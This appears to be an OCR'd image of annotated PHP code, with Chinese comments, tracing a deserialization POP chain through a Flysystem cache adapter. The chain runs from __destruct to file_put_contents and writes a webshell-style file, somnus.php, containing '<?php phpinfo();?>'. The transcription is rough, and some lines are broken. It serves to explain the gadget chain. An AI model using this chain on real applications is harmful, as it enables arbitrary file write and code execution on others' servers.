 1 <?php
2
3 abstract class AbstractCache implements CacheInterface
4 {
5 protected $autosave = false;
6 protected $cache = ["somnus"=>"<?php phpinfo();?>"];
7 public function __destruct()
8 {
9 if (! $this->autosave) {
10 $this->save(); POP链起点
11 }
12 }
13 }
14
15 class Adapter extends AbstractCache
16 {
17 protected $file = "somnus.php";
18 protected $adapter = new League\Flysystem\Adapter\Local();
19 public function save()
20 {
21 $config = new Config();
22 $contents = $this->getForStorage(); $contents = [{"somnus":"<?php phpinfo();?>"}]
23 if ($this->adapter->has($this->file)) {} somnus.php当前路径下不存在，前提是确保当前路径可写
24 else {
25 $this->adapter->write($this->file, $contents, $config);
26 }
27 }
28 }
29
30 class Local extends AbstractAdapter $location = "somnus.php" $contents= [{"somnus":"<?php phpinfo();?>"}]
31 {
32 public function write($path, $contents, Config $config)
33 {
34 $location = $this->applyPathPrefix($path);
35 if (($size = file_put_contents($location, $contents, $this->writeFlags)) === false)
36 } POP链终点，写入文件